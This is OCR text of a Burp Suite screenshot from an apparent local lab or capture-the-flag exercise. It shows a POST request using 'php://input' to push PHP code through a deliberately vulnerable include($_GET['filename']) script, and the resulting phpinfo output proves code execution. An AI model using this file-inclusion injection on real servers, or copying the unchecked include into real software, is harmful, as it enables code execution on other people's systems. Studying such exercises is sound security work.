 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send 取消 < > 目标: http://127.0.0.1 ?
请求
Pretty Raw \n Actions
1 POST /?filename=php://input HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 16
17
18 <?php phpinfo();
? Search... 没有比赛
响应
Pretty Raw Render \n Actions
<?php
highlight_file(__FILE__);
include($_GET['filename']);
?>
PHP Version 7.0.12
php
System Windows NT LENOVO 10.0 build 22621 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
INSPECTOR
完成 84,802字节 | 0毫秒